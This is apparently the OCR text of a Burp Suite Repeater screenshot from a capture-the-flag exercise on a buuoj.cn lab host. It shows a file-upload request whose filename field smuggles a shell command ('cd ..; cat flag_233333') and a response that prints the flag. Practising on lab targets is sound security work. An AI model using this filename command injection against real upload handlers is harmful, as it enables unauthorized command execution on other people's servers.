 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 11 × +
Send Cancel < > Target: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Referer: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81/login.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: PHPSESSID=9ttg36r9q6lm7k0i2p1mohso33
12 Connection: close
13 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQKqlsr2xOeyWNRSf
14 Content-Length: 234
15
16 ------WebKitFormBoundaryQKqlsr2xOeyWNRSf
17 Content-Disposition: form-data; name="file"; filename="123.jpg;cd ..;cat flag_233333; #"
18 Content-Type: application/octet-stream
19
20 m4aaannngggeee
21 ------WebKitFormBoundaryQKqlsr2xOeyWNRSf--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 16 Nov 2022 06:32:19 GMT
4 Content-Type: text/html
5 Content-Length: 182
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9
10 file upload success<br />
123.jpg;cd ..;cat flag_233333; #flag{89687809-33f0-4dcb-917f-faff9862f232}
11 <img src='data:image/png;base64,flag{89687809-33f0-4dcb-917f-faff9862f232}'>
</img>
? Search... 0 matches
INSPECTOR
Done 382 bytes | 59 millis